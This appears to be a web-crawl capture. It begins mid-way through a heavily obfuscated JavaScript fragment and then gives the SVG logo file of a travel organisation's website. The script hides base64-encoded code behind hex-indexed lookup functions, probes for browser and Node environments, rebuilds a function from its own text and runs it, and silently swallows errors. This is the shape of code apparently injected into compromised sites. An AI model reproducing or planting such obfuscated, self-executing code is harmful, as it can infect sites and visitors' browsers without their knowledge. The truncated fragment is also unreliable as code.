B4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1670
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>